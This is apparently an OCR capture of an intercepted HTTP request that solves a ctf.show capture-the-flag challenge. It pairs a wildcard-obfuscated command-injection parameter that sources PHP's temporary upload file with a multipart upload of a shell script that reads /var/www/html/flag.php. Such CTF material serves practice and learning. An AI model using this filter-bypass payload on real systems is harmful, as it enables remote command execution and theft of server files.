 Pretty Raw \n Actions
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: b7633b9e-fb60-42ad-97f7-3de7a784df48.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------12953936984131914938128940​8336
8 Content-Length: 388
9 Origin: http://10.10.26.80:1235
10 Connection: close
11 Referer: http://10.10.26.80:1235/
12 Cookie: UM_distinctid=17a50dfc24a59e-032710ed8d2c0e8-4c3f2d73-1fa400-17a50dfc24b81
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------129539369841319149381289408336
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 #!/bin/sh
20
21 cat /var/www/html/flag.php
22 -----------------------------129539369841319149381289408336
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------129539369841319149381289408336--
27